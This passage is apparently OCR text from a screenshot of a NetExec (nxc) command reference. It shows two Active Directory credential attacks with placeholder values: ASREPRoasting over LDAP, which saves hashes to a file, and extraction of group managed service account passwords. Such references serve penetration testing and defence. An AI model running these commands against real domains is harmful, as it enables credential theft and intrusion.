
user in order to perform an ASREPRoasting attack:
nxc ldap {{192.168.178.2}} -u {{username}} -p '' --
asreproast {{path/to/output.txt}}
Attempt to extract the passwords of group managed
service accounts on the domain:
nxc ldap {{192.168.178.2}} -u {{username}} -p
{{password}} --gmsa
Код